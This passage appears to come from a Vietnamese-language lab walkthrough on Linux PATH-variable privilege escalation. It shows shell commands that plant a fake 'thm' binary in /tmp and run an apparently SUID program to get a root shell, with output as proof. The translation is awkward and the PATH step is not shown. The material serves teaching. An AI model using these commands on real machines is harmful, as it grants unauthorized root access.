 alper@targetsystem:/$ cd /tmp
alper@targetsystem:/tmp$ echo "/bin/bash" > thm
alper@targetsystem:/tmp$ chmod 777 thm
alper@targetsystem:/tmp$ ls -l thm
-rwxrwxrwx 1 alper alper 10 Jun 17 14:36 thm
alper@targetsystem:/tmp$
Chúng tôi đã cấp quyền thực thi cho bản sao / bin / bash của chúng tôi, xin lưu ý rằng tại thời điểm này, nó sẽ chạy với quyền của người dùng của chúng tôi. Điều gì
tạo nên một Sự leo thang đặc quyền có thể xảy ra trong bối cảnh này là con đường Tập lệnh chạy với đặc quyền root.
alper@targetsystem:~/Desktop$ whoami
alper
alper@targetsystem:~/Desktop$ id
uid=1000(alper) gid=1000(alper) groups=1000(alper),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),120(lpadmin),131(lxd),132(sambashare)
alper@targetsystem:~/Desktop$ ./path
root@targetsystem:~/Desktop# whoami
root
root@targetsystem:~/Desktop# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),120(lpadmin),131(lxd),132(sambashare),1000(alper)
root@targetsystem:~/Desktop#